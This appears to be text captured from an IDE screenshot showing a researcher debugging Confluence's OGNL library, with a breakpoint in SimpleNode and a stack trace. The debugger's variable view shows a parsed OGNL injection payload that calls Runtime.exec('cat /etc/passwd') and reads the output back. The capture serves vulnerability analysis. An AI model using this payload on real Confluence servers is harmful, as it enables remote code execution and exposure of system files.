 confluence – SimpleNode.class [lib]
confluence confluence WEB-INF lib ognl-2.6.5-atlassian-3.jar ognl SimpleNode
Unnamed
Project
class Ognl.class SimpleNode.class ASTAssign.class ASTChain.class EvaluationPool.class Evaluation.class OgnlRuntime.class OgnlContext.class OgnlUtil.class
Project
Bookmarks
Structure
Database
Notifications
velocity-htmlsafe-3.1.1.jar
velocity-tools-1.4.jar
webwork-2.1.5-atlassian-3.jar
wsdl4j-1.6.3.jar
wstx-asl-3.2.9-atlassian-1.jar
xalan-2.7.2.jar
xercesImpl-2.12.0.jar
xml-apis-1.4.01.jar
xml-apis-ext-1.3.04.jar
xmlgraphics-commons-2.6.jar
xmlpull-1.1.3.1.jar
xmlrpc-2.0+xmlrpc61.1+sbfix.jar
xmlrpc-supplementary-character-support-0.2.jar
xmpbox-2.0.24.jar
xstream-1.4.17.jar
xwork-1.0.3.6.jar
xwork-1.0.3-atlassian-10.jar
osgi-framework-bundles
packages
decorators.xml
glue-config.xml
server-config.wsdd
sitemesh.xml
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sources...
143 }
144
145 context.setCurrentNode(this);
146 this.setValueBody(context, target, value);
147 }
148
149 @ public final Object getValue(OgnlContext context, Object source) throws OgnlException { context: size = 20 source: size = 1
150 if (context.getTraceEvaluations()) { context: size = 20
151 EvaluationPool pool = OgnlRuntime.getEvaluationPool();
152 Object result = null;
153 Throwable evalException = null;
154 Evaluation evaluation = pool.create( node: this, source);
155 context.pushEvaluation(evaluation);
156 boolean var13 = false;
157
158 try {
159 var13 = true;
160 result = this.evaluateGetValueBody(context, source);
161 var13 = false;
162 } catch (OgnlException var14) {
Debug: Unnamed
Debugger Console
"http-nio-8090-exec-9"@50,637 in group "main": RUNNING
getValue:186, SimpleNode (ognl) [6]
getValueBody:73, ASTMethod (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl) [5]
getValueBody:109, ASTChain (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl) [4]
getValueBody:65, ASTStaticMethod (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl) [3]
getValueBody:49, ASTAssign (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl) [2]
getValueBody:109, ASTChain (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl) [1]
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {ASTConst@51010} ""cat /etc/passwd""
value = "cat /etc/passwd"
parent = {ASTMethod@50991} "exec("cat /etc/passwd")"
methodName = "exec"
parent = {ASTChain@50999} "@java.lang.Runtime@getRuntime().exec("cat /etc/passwd")"
parent = {ASTChain@50973} "@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream()"
parent = {ASTStaticMethod@50878} "@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(), "utf-8")"
className = "org.apache.commons.io.IOUtils"
methodName = "toString"
parent = {ASTAssign@50765} "#a = @org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(), "utf-8")"
children = {Node[2]@50971}
id = 41
parser = null
constantValueCalculated = true
hasConstantValue = false
constantValue = null
children = {Node[3]@50988}
Version Control Debug TODO Problems Spring Terminal Endpoints Services Profiler
Breakpoint reached (moments ago) 151:1 LF UTF-8 4 spaces